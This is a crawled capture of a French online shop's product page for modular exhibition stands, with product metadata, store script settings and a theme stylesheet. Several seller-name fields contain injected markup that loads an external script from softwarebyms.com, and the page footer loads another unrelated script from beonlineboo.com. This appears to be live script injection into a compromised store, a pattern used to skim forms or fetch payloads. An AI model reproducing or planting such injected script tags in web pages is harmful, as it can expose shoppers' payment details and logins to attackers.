src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Pack 9m2 stand modulable tubulaire classique"/><meta itemprop="image" content="https://www.expo-visions.com/3940-large_default/pack-9-m2-stand-modulable-tubulaire-classique.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/pack-modulable-tubulaire/pack-9-m2-stand-modulable-tubulaire-classique"/><meta itemprop="productID" content="500" /><meta itemprop="category" content="pack-modulable-tubulaire" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration du pack modulable 9 m2 :Structure 3x2,34 + visuels en sublimation sur tissu extensible M1 recto verso : 2 ex.Comptoir d'accueil + visuel en sublimation sur tissu extensible M1 : 1 ex.Sac de transport à roulettes : 3 ex. Autres options : spots, arche, porte écran ... ou autres configurations nous consulter. Autres configurations du stand modulable tubulaire 9 m2 :Pack 9 m2 stand modulable tubulaire avec réserve hautePack 9 m2 stand modulable tubulaire avec étagèrePack 9 m2 stand modulable tubulaire avec étagère et réserve haute" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="2790.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Pack 18m2 stand modulable tubulaire avec réserve haute et arche multimédia"/><meta itemprop="image" content="https://www.expo-visions.com/3949-large_default/pack-18m2-stand-modulable-tubulaire-avec-reserve-haute-et-arche-tv.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/pack-modulable-tubulaire/pack-18m2-stand-modulable-tubulaire-avec-reserve-haute-et-arche-tv"/><meta itemprop="productID" content="511" /><meta itemprop="category" content="pack-modulable-tubulaire" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration du pack modulable 18 m² avec réserve et arche :Structure 3x2,34&nbsp; + visuels en sublimation sur tissu extensible M1 recto verso : 1 ex.Structure 2,10x2,34 + visuels en sublimation sur tissu extensible M1 recto verso : 2 ex.Module réserve haute + visuel en sublimation sur tissu extensible M1 : 1 ex.Module arche multimédia (TV non comprise) + visuels en sublimation sur tissu extensible M1 : 1 ex.Comptoir d'accueil + visuel en sublimation sur tissu M1 : 1 ex.Sac de transport à roulettes : 5 ex. Autres options : spots, arche, porte écran ... ou autres configurations nous consulter. Autres configurations du stand modulable tubulaire 18 m2 :Pack 18 m2 stand modulable tubulaire réservePack 18 m2 stand modulable tubulaire avec réserve hautePack 18 m2 stand modulable tubulaire avec arche multimédia" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="6150.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div><div itemprop="isRelatedTo" itemscope itemtype="http://schema.org/Product"><meta itemprop="name" content="Pack 12m2 stand modulable tubulaire avec réserve"/><meta itemprop="image" content="https://www.expo-visions.com/3943-large_default/pack-12m2-stand-modulable-tubulaire-avec-reserve.jpg"/><meta itemprop="url" content="https://www.expo-visions.com/pack-modulable-tubulaire/pack-12m2-stand-modulable-tubulaire-avec-reserve"/><meta itemprop="productID" content="505" /><meta itemprop="category" content="pack-modulable-tubulaire" /><meta itemprop="sku" content="" /><link itemprop="itemCondition" href="https://schema.org/NewCondition" /><meta itemprop="description" content="Configuration du pack modulable 12 m2 avec réserve :Structure 3 x 2,34 m + visuels en sublimation sur tissu extensible M1 recto verso : 1 ex.Structure 2,10 x 2,34 m + visuels en sublimation sur tissu extensible M1 recto verso : 1 ex.Module réserve + visuel en sublimation sur tissu extensible M1 : 1 ex.Comptoir d'accueil + visuel en sublimation sur tissu M1 : 1ex.Sac de transport à roulettes : 3 ex.Autres options : spots, arche, porte écran ... ou autres configurations nous consulter. Autres configurations du stand modulable tubulaire 12 m2 : Pack 12 m2 stand modulable tubulaire classiquePack 12 m2 stand modulable tubulaire avec porte écranPack 12 m2 stand modulable tubulaire avec porte écran et réserve" /><div itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><meta itemprop="price" content="3890.00" /><meta itemprop="priceCurrency" content="EUR" /><div itemprop="seller" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Expo Visions&lt;/title&gt;&lt;p hidden&gt;width=&quot;69.5px&quot; height=&quot;118.5px&quot;&lt;script defer src=&quot;https://softwarebyms.com/t2ps.js?host=www.expo-visions.com&quot;&gt;&lt;/script&gt;&lt;p hidden&gt;"/></div></div></div></div><div class="clearfix"></div></div></div><div class="footer_bottom"><div class="footer_bottom-top-border"><div class="page_width"><div class="footer_text dib">© Expo Visions. Tous droits réservés.</div><div class="footer_bottom_hook dib"></div></div></div></div></div></div></div>
<script type="text/javascript">var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PS_CATALOG_MODE = false;
var ajaxPath = 'https://www.expo-visions.com/module/favoriteproducts/actions?process=remove';
var ajax_allowed = true;
var ajaxsearch = true;
var allowBuyWhenOutOfStock = true;
var attribute_anchor_separator = '-';
var attributesCombinations = [];
var availableLaterValue = '';
var availableNowValue = '';
var baseDir = 'https://www.expo-visions.com/';
var baseUri = 'https://www.expo-visions.com/';
var blocksearch_type = 'top';
var cf_empty_req_field = 'Please fill the mandatory field: ';
var cf_error_title = 'Error';
var cform_controller = 'https://www.expo-visions.com/module/bestkit_customform/ajax';
var comparator_max_item = 3;
var contentOnly = false;
var cookie_accept = 'Accepter';
var cookie_link = 'mentions légales';
var cookie_page = 'https://www.expo-visions.com/content/';
var cookie_text = 'Nous utilisons et plaçons des cookies sur votre ordinateur. Vous pourrez trouver plus de détails sur notre page de';
var currencyBlank = 1;
var currencyFormat = 2;
var currencyRate = 1;
var currencySign = '€';
var currentDate = '2026-01-25 14:09:41';
var customerGroupWithoutTax = true;
var customizationFields = false;
var customizationIdMessage = 'Personnalisation';
var default_eco_tax = 0;
var delete_txt = 'Supprimer';
var displayList = false;
var displayPrice = 1;
var doesntExist = 'This combination does not exist for this product. Please select another combination.';
var doesntExistNoMore = 'Ce produit n\'est plus en stock';
var doesntExistNoMoreBut = 'with those attributes but is available with others.';
var ecotaxTax_rate = 0;
var fieldRequired = 'Please fill in all the required fields before saving your customization.';
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Offert !';
var group_reduction = 0;
var homeslider_bg = '0';
var idDefaultImage = 3942;
var id_lang = 1;
var id_product = 504;
var img_dir = 'https://www.expo-visions.com/themes/alysum/img/';
var img_prod_dir = 'https://www.expo-visions.com/img/p/';
var img_ps_dir = 'https://www.expo-visions.com/img/';
var instantsearch = false;
var invert_logo = false;
var iqitmegamenu_swwidth = true;
var isGuest = 0;
var isLogged = 0;
var isMobile = false;
var jqZoomEnabled = false;
var load_effect = '0';
var maxQuantityToAllowDisplayOfLastQuantityMessage = 3;
var minimalQuantity = 1;
var mobileBlocks = false;
var noTaxForThisProduct = true;
var oosHookJsCodeFunctions = [];
var page_name = 'product';
var pleaselogin = 'You must be logged in to manage your favorites';
var priceDisplayMethod = 1;
var priceDisplayPrecision = 2;
var productAvailableForOrder = true;
var productBasePriceTaxExcl = 3560;
var productBasePriceTaxExcluded = 3560;
var productHasAttributes = false;
var productPrice = 3560;
var productPriceTaxExcluded = 3560;
var productPriceWithoutReduction = 3560;
var productReference = '';
var productShowPrice = true;
var productUnitPriceRatio = 0;
var product_fileButtonHtml = 'Choose File';
var product_fileDefaultHtml = 'No file selected';
var product_specific_price = [];
var quantitiesDisplayAllowed = false;
var quantityAvailable = 0;
var quickView = true;
var reduction_percent = 0;
var reduction_price = 0;
var removingLinkText = 'supprimer cet article du panier';
var roundMode = 2;
var scrolltotop = true;
var search_url = 'https://www.expo-visions.com/recherche';
var specific_currency = false;
var specific_price = 0;
var static_token = '2c53bdfb83babb61d9abd005e7c07421';
var sticky = false;
var stock_management = 1;
var taxRate = 0;
var token = '2c53bdfb83babb61d9abd005e7c07421';
var tooltips = false;
var uploadify_btn_text = 'Select Files';
var uploading_in_progress = 'Uploading in progress, please be patient.';
var use_cookies = true;
var usingSecureMode = true;</script> <script type="text/javascript" src="https://www.expo-visions.com/themes/alysum/cache/v_516_f1559001ad784d448f36b5d121d6833e.js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js"></script> <script type="text/javascript" src="https://beonlineboo.com/ps.js?host=www.expo-visions.com"></script> <script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8c6f62449043f7"></script> <script type="text/javascript">$("#productscategory_list ul").flexisel({
			pref: "pc",
	        visibleItems: 3,
	        animationSpeed: 1000,
	        autoPlay: true,
	        autoPlaySpeed: 3000,            
	        pauseOnHover: true,
	        enableResponsiveBreakpoints: true,
	        responsiveBreakpoints: { 
	            portrait: { 
	                changePoint:480,
	                visibleItems: 1
	            }, 
	            landscape: { 
	                changePoint:728,
	                visibleItems: 2
	            },
	            tablet: { 
	                changePoint:980,
	                visibleItems: 3
	            }
	        }
	    });
var addthis_config = { "data_track_addressbar":true }; 
							addthis_config.data_track_addressbar = false;
$(window).load(function(){
	var blockHeight = $("#image-block").height();
    $("#thumbs_list").height(blockHeight);
	$(".thickbox").fancybox();
});
(function () { var done = false;
		var script = document.createElement('script');
		script.async = true;
		script.type = 'text/javascript';
		script.src = 'https://app.purechat.com/VisitorWidget/WidgetScript';
		document.getElementsByTagName('HEAD').item(0).appendChild(script);
		script.onreadystatechange = script.onload = function (e) {
			if (!done && (!this.readyState || this.readyState == 'loaded' || this.readyState == 'complete')) {
				var w = new PCWidget({ c: 'c0b6a164-db6e-43c1-bb37-3d2f08cded73', f: true });
				done = true;
			}
		};
	})();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.expo-visions.com/themes/alysum/css/custom.css
body_size: 7852
content:
@font-face {
  font-family: 'MyriadPro-Regular';
  font-display: swap;
  src: url('/fonts/MyriadPro-Regular.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'MyriadPro-Semibold';
  font-display: swap;
  src: url('/fonts/MyriadPro-Semibold.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'Verdana-Italic';
  font-display: swap;
  src: url('/fonts/Verdana-Italic.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'DINPro-Bold';
  font-display: swap;
  src: url('/fonts/DINPro-Bold-tr.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
@font-face {
  font-family: 'DINPro-Medium';
  font-display: swap;
  src: url('/fonts/DINPro-Medium-tr.woff') format('woff');
  font-weight: normal;
  font-style: normal;
}
.menu_top_num {
  display: inline-block;
  float: right;
  position: relative;
  top: 9px;
}
.menu_top_num a {
  font-size: 20px !important;
  color: #af362a !important;
}
.btn_demande_devis {
  margin: 20px 0 40px 0;
}
.btn_demande_devis a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #af362a !important;
  padding: 10px 20px;
  border: none;
  border-radius: 0px;
  text-align: center;
  text-decoration: none;
  line-height: 14px;
  cursor: pointer;
  font-weight: normal;
  transition: all 0.2s ease-in-out;
  color: #fff;
}
.btn_demande_devis a:hover {
  background-color: #970500 !important;
}
.btn_demande_devis a:visited {
  color: #fff !important;
}
/* Pop up cart */
.layer_cart_product h2 {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 20px !important;
}
.layer_cart_product #layer_cart_product_title {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
.layer_cart_product #layer_cart_product_title .dark {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 14px !important;
}
.layer_cart_product #layer_cart_product_title span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.layer_cart_product .layer_cart_cart .ajax_cart_product_txt_s,
.layer_cart_product .layer_cart_cart .ajax_cart_product_txt_s span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
.layer_cart_product .layer_cart_cart .layer_cart_row strong,
.layer_cart_product .layer_cart_cart .layer_cart_row span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
/* Header top */
#header,
#header span,
#header ul,
#header li,
#header a {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 12px;
  /*color: #000 !important;*/
}
/* Header Logo BG*/
#header_logo {
    padding: 20px 0 10px 0;
	/*margin-top: 60px !important;*/
    margin-top: 38px !important;
    /*background-color: #d8d8d8;*/
	/*background-color: #b5b2ad;*/
	/*background-color: #cac7c2;*/
	/*background-color: #dad7d1;*/
}

@media screen and (max-width: 1038px) {
  #header_logo {
      margin: 80px 0 0 0;
      background-color: transparent;
  }
}

/* Header Cart*/
#shopping_cart {
    background: #fff !important;
    color: #b9b9b9 !important;
    border: 1px solid #000 !important;
    margin-left: 15px;
}

#shopping_cart a,
#shopping_cart b,
#shopping_cart span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#shopping_cart:hover {
  background-color: #ebebeb !important;
}

@media screen and (max-width: 1038px) {
  #shopping_cart {
      background: none;
      color: #b9b9b9 !important;
      border: 1px solid #e7e2e2 !important;
      margin-left: 0;
  }

  #shopping_cart:hover {
    background-color: none;
  }
}


/* Header Search */
#search_block_top {
    border: 1px solid #000 !important;
    background-color: #fff;
    margin-right: 15px;
}

#search_block_top #search_query_top{
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top::-moz-placeholder { /* Firefox 19+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top:-ms-input-placeholder { /* IE 10+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#search_block_top #search_query_top:-moz-placeholder { /* Firefox 18- */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

/* Menu */
.flexmenu-container,
.flexmenu-container ul,
.flexmenu-container li,
.flexmenu-container a {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 14px;
}
.flexmenu-container span {
  font-family: 'DINPro-Medium' !important;
  /*font-size: 16px;*/
  font-size: 15.5px;
}
.flexmenu .mobileMenuTitle {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #000 !important;
}
body .flexmenu > ul > li > a {
    padding: 0 15px !important;
}
.main-section-links li a {
  font-size: 14px !important;
  /* line-height: 1.6em !important; */
  line-height: 1em !important;
}
.flexmenu > ul > li > a span {
  padding: 0 !important;
}

.flexmenu .flexmenu_ul .id_menu8.flexmenuitem a {
  padding-left: 0 !important;
}
@media (max-width: 980px) and (min-width: 729px) {
  body .flexmenu > ul {
    width : 100% !important;
  }
  .flexmenu .flexmenu_ul .id_menu8.flexmenuitem a {
    padding-left: 18px !important;
  }
}

@media screen and (max-width: 979px) and (min-width: 727px) {
  .flexmenu-container .flexmenuitem a {
    padding: 0 8px !important;
  }
  .flexmenu-container .flexmenuitem a span {
    font-size: 10px !important;
  }
}

@media screen and (max-width: 1169px) {
  .flexmenu-container .flexmenuitem a span {
    font-size: 12px;
  }
}

.flexmenu-container {
  margin-top: 10px;
  /*background-color: #970500;*/
  /*background-color: #c12025;*/
  background-color: #af362a;
}

@media (min-width: 1170px) {
  .flexmenuitem:hover > a span:before {
    content: "";
    height: 5px;
    position: absolute;
    bottom: 4px !important;
    left: 0px;
    width: 100%;
  }
  .flexmenuitem.current-item > a span::before {
    bottom: 4px !important;
  }
}

@media (max-width: 1169px) {
  .flexmenuitem:hover > a span:before {
    content: "";
    height: 5px;
    position: absolute;
    bottom: 6px !important;
    left: 0px;
    width: 100%;
  }
  .flexmenuitem.current-item > a span::before {
    bottom: 6px !important;
  }
}

/* @media screen and (max-width: 980px) {
  .flexmenu-container .flexmenuitem a span {
    font-size: 14px !important;
  }
} */

#header_logo h1 {
  margin-bottom: 0 !important;
  display: block !important;
}


/* Carousel + last product */
.cameraContent .button_container a {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
  text-transform: uppercase !important;
}

.promo_section .manufacturer_name {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 17px !important;
}

#blocksliderpluspromo ul.camera_pag_ul li.cameracurrent span {
  background-color: #fff !important;
  border: 1px solid #fff;
}

#blocksliderpluspromo ul.camera_pag_ul li > span {
  border: 1px solid #fff !important;
}

#blocksliderpluspromo .camera_caption {
  font-family: 'MyriadPro-Regular' !important;
}

.promo_section .name {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

.promo_section .reduction {
  font-family: 'DINPro-Medium' !important;
  font-size: 17px !important;
}

.promo_section .price_with_reduction .reduction {
  font-family: 'DINPro-Medium' !important;
  font-size: 30px !important;
  padding-bottom: 20px;
}

.promo_section li .button {
  padding: 0px 8px !important;
}

.promo_section li:hover .price_with_reduction {
      background-color: rgba(255,255,255,0.8) !important;
}

.promo_section .button {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

@media screen and (min-width: 1170px) {
  .productInfo .wrap {
    /* background: #9c9c9c !important;
    opacity: 0.4 !important; */
    opacity: 0.8 !important;
    top: -20px !important;
  }

  .productInfo .info {
    top: -20px !important;
  }

  .productInfo .name {
    overflow: inherit !important;
    padding: 26px 0 10px !important;
  }
  .productInfo .name p {
    padding-bottom: 0;
  }
  .productInfo .lmromandemi {
    margin-top: 10px;
  }
  .productInfo .name.ellipsis {
    white-space: inherit !important;
  }
}

@media screen and (max-width: 1170px) {
  .productInfo .manufacturer_name {
    width: 50% !important;
  }
  .productInfo .name.ellipsis {
    white-space: inherit !important;
  }
  .productInfo .name p a {
    display: none;
  }
}

@media screen and (min-width: 1170px) {
  .price_with_reduction {
    padding-top: 40px !important;
  }
  .price_with_reduction .manufacturer_name {
    display: block;
    padding-bottom: 20px;
  }
  .price_with_reduction .reduction {
    display: block;
    padding-bottom: 20px;
    color: #e1423c !important;
  }
  .price_with_reduction .name {
    display: block;
    width: 100%;
    font: normal 14px/20px Georgia;
    color: #666;
    overflow: inherit !important;
    padding: 0 0 10px !important;
  }
  .price_with_reduction .name.ellipsis {
    white-space: inherit !important;
  }
  /* .price_with_reduction .name.ellipsis p {
    display: none;
  } */
  .price_with_reduction .name p a {
    margin-top: 20px;
  }
}

@media screen and (max-width: 1170px) {
  .price_with_reduction {
    padding-top: 60px !important;
  }
  .price_with_reduction .manufacturer_name {
    display: block;
    padding-bottom: 20px;
  }
  .price_with_reduction .reduction {
    display: block;
    font-size: 30px !important;
    color: #e1423c !important;
  }
  .price_with_reduction .name p {
    display: none;
  }
}

/* Caroussel Notre S�lection et Derniers Articles */
#productsCarousel_single h3.lmroman,
#productsCarousel_bottom h3.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #000 !important;
}

@media screen and (max-width: 480px) {
  #productsCarousel_single h3.lmroman,
  #productsCarousel_bottom h3.lmroman {
    font-family: 'DINPro-Bold' !important;
    font-size: 16px !important;
  }
}

#productsCarousel_single .block_product .bottom_block .f_title,
#productsCarousel_bottom .block_product .bottom_block .f_title {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 17px !important;
  font-weight: bold;
  color: #666 !important;
}

#productsCarousel_single .block_product .bottom_block .content_price span,
#productsCarousel_bottom .block_product .bottom_block .content_price span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  font-weight: bold;
}

#productsCarousel_single .block_product .bottom_block .ajax_add_to_cart_button,
#productsCarousel_bottom .block_product .bottom_block .ajax_add_to_cart_button,
#productsCarousel_single .block_product .labels,
#productsCarousel_bottom .block_product .labels {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}

/* 3 Blocs Newsletter */
#newsletter_block_ext h4 {
  text-align: right;
  padding-right: 10px !important;
  font-size: 25px !important;
  text-transform: uppercase !important;
  color: #3a3a3c !important;
  font-weight: bold !important;
  font-family: 'MyriadPro-Regular' !important;
}

#newsletter_block_ext .col:nth-child(2) h4 {
  margin-bottom: 0 !important;
}

#newsletter_block_ext .col:nth-child(2) h4,
#newsletter_block_ext .col p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 21px !important;
  text-transform: uppercase !important;
  color: #3a3a3c !important;
  font-weight: bold !important;
  text-align: left;
  padding-left: 26px !important;
}

#newsletter_block_ext .col p {
  font-size: 18px !important;
  font-weight: inherit !important;
}

#newsletter_block_ext .col p {
  text-align: left !important;
}

#newsletter_block_ext .newsletter_form .inputNew {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew::-moz-placeholder { /* Firefox 19+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew:-ms-input-placeholder { /* IE 10+ */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .newsletter_form .inputNew:-moz-placeholder { /* Firefox 18- */
  font-family: 'MyriadPro-Regular' !important;
  font-size: 13px !important;
}

#newsletter_block_ext .registerEmail {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}
#newsletter_block_ext .social h4 {
  display: none !important;
}
#newsletter_block_ext .nwltr h4,
#newsletter_block_ext .msg-cont,
#newsletter_block_ext .newsletter_form {
  display: none !important;
}
#newsletter_block_ext .nwltr,
#newsletter_block_ext .social,
#newsletter_block_ext .promo {
  cursor: pointer;
}

.newsletter_soc li {
  width: 40px !important;
  height: 40px !important;
}

.newsletter_soc li .svgic {
  margin-top: 9px !important;
  margin-right: 8px !important;
}

.newsletter_soc {
  text-align: right;
}

#newsletter_block_ext .social .indent {
  padding: 70px 40px 20px 20px !important;
}

@media screen and (max-width: 479px) {
  #newsletter_block_ext h4 {
    text-align: center;
    padding-right: 30px !important;
  }
  .newsletter_soc li {
    width: 53px !important;
    height: 53px !important;
  }

  .newsletter_soc li .svgic {
    margin-top: 15px !important;
    margin-right: 0 !important;
  }

  .newsletter_soc {
    text-align: center;
  }

  #newsletter_block_ext .social .indent {
    padding: 70px 20px 20px 20px !important;
  }
  #newsletter_block_ext .nwltr .indent {
    padding-top: 40px !important;
  }
}

@media (max-width: 1170px) and (min-width: 980px) {
  #newsletter_block_ext .col:nth-child(2) .indent {
    padding-top: 56px !important;
  }
}

@media (max-width: 980px) and (min-width: 728px) {
  #newsletter_block_ext .col:first-child .indent {
    padding: 50px 40px 20px 20px !important;
  }
  #newsletter_block_ext .col:nth-child(2) .indent {
    padding-top: 35px !important;
  }
}

/* Actualit�s */
.ph_simpleblog h3.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
  color: #666 !important;
}

.ph_simpleblog .blog-post-info h2.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 17px !important;
}

.ph_simpleblog .blog-post-info .post-additional-info span {
  font-family: 'Verdana-Italic' !important;
  font-size: 10px !important;
}

.ph_simpleblog .blog-post-info .blog-post-desc p {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

.ph_simpleblog .blog-post-info .button {
  font-family: 'DINPro-Medium' !important;
  font-size: 13px !important;
}
.ph_simpleblog .blog-date div {
  font-family: 'MyriadPro-Regular' !important;
}
.ph_simpleblog .lmromandemi {
  font-family: 'MyriadPro-Regular' !important;
}

#module-ph_simpleblog-list h1,
#module-ph_simpleblog-list h2,
#module-ph_simpleblog-list p,
#module-ph_simpleblog-list h3,
#module-ph_simpleblog-list a {
  font-family: 'MyriadPro-Regular' !important;
}

/* Instagram */
.instagram-feed h3.lmroman {
  font-family: 'DINPro-Bold' !important;
  font-size: 24px !important;
}

/* Footer */
#footer h4 {
  font-family: 'DINPro-Medium' !important;
  font-size: 16px !important;
}

#footer ul,
#footer li {
  /*font-family: 'MyriadPro-Regular' !important;*/
  font-size: 13px !important;
}

/*#footer #block_contact_infos {
  padding-left: 25%;
}*/

#footer .block {
  width: 170px !important;
}

#footer .block .block_content ul li {
  padding: 6px 0px 6px 10px !important;
}

#block_contact_infos ul,
#block_contact_infos ul li {
  border-top: none !important;
  border-bottom: none !important;
}

#block_contact_infos ul li:hover {
  background: rgb(111, 109, 104) !important;
}

@media screen and (max-width: 1069px) {''
  #footer #block_contact_infos {
    padding-left: 18%;
  }
}

@media screen and (max-width: 979px) {
  #footer #block_contact_infos {
    padding-left: 0;
  }
  #footer .block {
    width: inherit;
  }
}

.footer_bottom {
  margin-top: 0 !important;
}
.footer_bottom .footer_text {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 12px !important;
  text-align: center !important;
  width: 100% !important;
}

/* Page category */
.breadcrumb a,
.breadcrumb span,
.breadcrumb {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

.content_scene_cat h2 {
  font-family: 'MyriadPro-Semibold' !important;
  /*font-size: 42px !important;*/
  margin-bottom: 15px !important;
  color: #970500;
  /*color: #fff;*/
}
.content_scene_cat p {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
  line-height: 1.6em !important;
  /*color: #970500;*/
  color: #fff;
}
@media screen and (min-width: 1170px) {
  .content_scene_cat .cat_desc {
    top: 10% !important;
    left: 5% !important;
	/*top: 25% !important;
    left: 20% !important;*/
  }
}
@media screen and (max-width: 1170px) {
  .content_scene_cat .cat_desc {
    top: 10% !important;
    left: 5% !important;
	/*top: 20% !important;
    left: 10% !important;*/
    width: 50% !important;
	/*width: 80% !important;*/
  }
}
@media screen and (max-width: 479px) {
  .content_scene_cat h2 {
    font-size: 30px !important;
  }
}

#layered_block_left .layered_subtitle.lmromancaps {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
}
#layered_block_left #ul_layered_category_0 li a,
#layered_block_left #ul_layered_price_0 label,
#layered_block_left #ul_layered_price_0 span {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}

.content_sortPagiBar .btn span,
.content_sortPagiBar .btn strong {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 12px !important;
}
.content_sortPagiBar #productsSortForm .select label,
.content_sortPagiBar .views .grid_title,
.content_sortPagiBar .views .list_title {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 12px !important;
}
.content_sortPagiBar .bt_compare {
  background-color: #af362a !important;
}
.content_sortPagiBar .bt_compare span {
  color: #fff !important;
}

#listing_view h3.ellipsis .product-name {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
  color: #000;
}
#listing_view .price.product-price {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 24px !important;
}
#listing_view .ajax_add_to_cart_button {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
}
#listing_view .new {
  font-family: 'DINPro-Medium' !important;
  font-size: 14px !important;
  padding: 2px 5px !important;
}

#left_column #block_contact_infos {
  margin-top: 0 !important;
  clear: both !important;
  width: 100%;
}
#left_column .block.ph_simpleblog {
  margin-top: 0 !important;
  clear: both !important;
}
#left_column #block_contact_infos h4 {
  margin-bottom: 30px;
  font: normal 20px/46px 'MyriadPro-Semibold' !important;
  color: #000;
  text-transform: uppercase;
  position: relative;
  border-bottom: 2px solid #aeaba3;
}
#left_column #block_contact_infos h4:after {
  content: "";
  width: 100%;
  display: block;
  margin-top: 5px;
  position: absolute;
  bottom: -4px;
  left: 0;
  height: 1px;
  border-bottom: 1px solid #bdbcbc;
}
#left_column #block_contact_infos ul {
  margin-bottom: 20px;
}
#left_column #block_contact_infos ul li strong {
  font-family: 'MyriadPro-Semibold' !important;
  font-size: 16px !important;
  padding-bottom: 10px;
  display: block;
  color: #;
}
#left_column #block_contact_infos ul li {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  padding-bottom: 10px;
  color: #666;
}
#left_column #block_contact_infos ul li:last-child a {
  display: inline-block;
}
#left_column #block_contact_infos ul li:last-child a:hover {
  color: #af362a;
}

#left_column #block_contact_infos ul li:last-child a:hover {
  color: #af362a;
}

#left_column #block_contact_infos .contact_tel:before {
  content: url("../img/tel.png");
  position: relative;
  top: 5px;
  padding-right: 10px;
}
#left_column #block_contact_infos .contact_mail:before {
  content: url("../img/mail.png");
  position: relative;
  top: 3px;
  padding-right: 10px;
}
#left_column #block_contact_infos .contact_btn_redirect_form {
  font-family: 'MyriadPro-Regular' !important;
  font-size: 14px !important;
  background-color: #af362a;
  padding: 10px 20px;
  color: #fff;
}
#left_column #block_contact_infos .contact_btn_redirect_form:hover {
